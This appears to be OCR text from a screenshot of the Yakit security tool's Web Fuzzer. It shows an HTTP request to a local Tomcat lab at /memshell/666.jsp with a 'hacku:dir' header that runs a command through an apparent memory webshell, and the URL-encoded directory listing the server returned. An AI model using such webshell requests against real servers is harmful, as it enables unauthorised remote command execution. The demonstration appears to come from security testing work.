 [default]-本地模式
CPU 12%
127.0.0.1 49126
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer 端口监听器
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET·/memshell/666.jsp·HTTP/1.1
2 Host:·localhost:8080
3 Upgrade-Insecure-Requests:·1
4 Accept-Language:·zh-CN,zh;q=0.9
5 Sec-Fetch-User:·?1
6 Sec-Fetch-Dest:·document
7 sec-ch-ua-mobile:·?0
8 Accept-Encoding:·gzip,·deflate,·br
9 Sec-Fetch-Site:·none
10 hacku:dir
11 sec-ch-ua-platform:·"Windows"
12 Sec-Fetch-Mode:·navigate
13 Accept:·text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 User-Agent:·Mozilla/5.0·(Windows·NT·10.0;·Win64;·x64)·AppleWebKit/537.36·(KHTML,·like·Gecko)·Chrome/121.0.
0.0·Safari/537.36
15 sec-ch-ua:·"Not·A(Brand";v="99",·"Google·Chrome";v="121",·"Chromium";v="121"
16
17
Responses 36bytes / 28ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1·200
远端地址:127.0.0.1:8080; 响应时
总耗时:30ms; URL:htt
2 Result:·+%E9%A9%B1%E5%8A%A8%E5%99%A8+D+%E4%B8%AD%E7%9A%84%E5%8D%B7%E6%
+%E6%96%B0%E5%8A%A0%E5%8D%B7+%E5%8D%B7%E7%9A%84%E5%BA%8F%E5%88%97%E5%
+002A-2CA5+D%3A%5CjavaSecEnv%5Capache-tomcat-9.0.85%5Cbin
+%E7%9A%84%E7%9B%AE%E5%BD%952024%2F02%2F02++17%3A41++++%3CDIR%3E++++++++++.2024%2F02%2F02
++17%3A41++++%3CDIR%3E++++++++++..2024%2F01%2F05++08%3A28++++++++++++35%2C467+bootstrap.
jar2024%2F01%2F05++08%3A28+++++++++++++1%2C703+catalina-tasks.xml2024%2F01%2F05++08%3A28
++++++++++++16%2C856+catalina.bat2024%2F01%2F05++08%3A28++++++++++++25%2C323+catalina.
sh2024%2F01%2F05++08%3A28+++++++++++++2%2C123+ciphers.bat2024%2F01%2F05++08%3A28
+++++++++++++1%2C997+ciphers.sh2024%2F01%2F05++08%3A28++++++++++++25%2C661+commons-daemon.
jar2024%2F01%2F05++08%3A28+++++++++++++2%2C040+configtest.bat2024%2F01%2F05++08%3A28
+++++++++++++1%2C922+configtest.sh2024%2F01%2F05++08%3A28+++++++++++++9%2C100+daemon.
sh2024%2F01%2F05++08%3A28+++++++++++++2%2C091+digest.bat2024%2F01%2F05++08%3A28
+++++++++++++1%2C965+digest.sh2024%2F01%2F05++08%3A28+++++++++++++3%2C606+makebase.
bat2024%2F01%2F05++08%3A28+++++++++++++3%2C382+makebase.sh2024%2F01%2F31++14%3A41
+++++++++6%2C635%2C937+SearchRequstByBFS_log_20240131144132.txt2024%2F01%2F31++14%3A45
+++++++++6%2C638%2C567+SearchRequstByBFS_log_20240131144523.txt2024%2F01%2F31++14%3A53
+++++++++6%2C634%2C391+SearchRequstByBFS_log_20240131145356.txt2024%2F02%2F02++16%3A51
+++++++++3%2C853%2C101+SearchRequstByBFS_log_20240202165121.txt2024%2F02%2F02++16%3A54
+++++++++3%2C684%2C225+SearchRequstByBFS_log_20240202165416.txt2024%2F02%2F02++16%3A59
+++++++++3%2C824%2C838+SearchRequstByBFS_log_20240202165956.txt2024%2F02%2F02++17%3A18
+++++++++++105%2C196+SearchRequstByBFS_log_20240202171807.txt2024%2F02%2F02++17%3A41
++++++++++++50%2C497+SearchRequstByBFS_log_20240202174103.txt2024%2F02%2F02++17%3A41
++++++++++++63%2C325+SearchRequstByBFS_log_20240202174122.txt2024%2F02%2F02++16%3A51
+++++++++++++2%2C068+SearchRequstByBFS_result_20240202165121.txt2024%2F02%2F02++16%3A54
+++++++++++++2%2C069+SearchRequstByBFS_result_20240202165416.txt2024%2F02%2F02++16%3A59
+++++++++++++2%2C069+SearchRequstByBFS_result_20240202165956.txt2024%2F01%2F05++08%3A28
+++++++++++++9%2C144+service.bat2024%2F01%2F05++08%3A28+++++++++++++3%2C814+setclasspath.
bat2024%2F01%2F05++08%3A28+++++++++++++4%2C317+setclasspath.sh2024%2F01%2F05++08%3A28
+++++++++++++2%2C020+shutdown.bat2024%2F01%2F05++08%3A28+++++++++++++1%2C902+shutdown.
sh2024%2F01%2F05++08%3A28+++++++++++++2%2C022+startup.bat2024%2F01%2F05++08%3A28
+++++++++++++1%2C904+startup.sh2024%2F01%2F05++08%3A28+++++++++3%2C577%2C344+tcnative-1.
dll2024%2F01%2F05++08%3A28++++++++++++49%2C610+tomcat-juli.jar2024%2F01%2F05++08%3A28
+++++++++++146%2C400+tomcat9.exe2024%2F01%2F05++08%3A28+++++++++++128%2C480+tomcat9w.
exe2024%2F01%2F05++08%3A28+++++++++++++4%2C576+tool-wrapper.bat2024%2F01%2F05++08%3A28
+++++++++++++5%2C540+tool-wrapper.sh2024%2F01%2F05++08%3A28+++++++++++++2%2C026+version.
bat2024%2F01%2F05++08%3A28+++++++++++++1%2C908+version.sh++++++++++++++41
+%E4%B8%AA%E6%96%87%E4%BB%B6+++++35%2C570%2C526+%E5%AD%97%E8%8A%82+++++++++++++++2
+%E4%B8%AA%E7%9B%AE%E5%BD%95+1%2C098%2C781%2C880%2C320+%E5%8F%AF%E7%94%A8%E5%AD%97%E8%8A%82
3 Set-Cookie:·JSESSIONID=CB9EC1356E3A5361C85A6E4EAA5BF400;·Path=/memshell;·HttpOnly
4 Content-Type:·text/html;·charset=utf-8
5 Date:·Fri,·02·Feb·2024·10:34:45·GMT
6 Content-Length:·36
7
8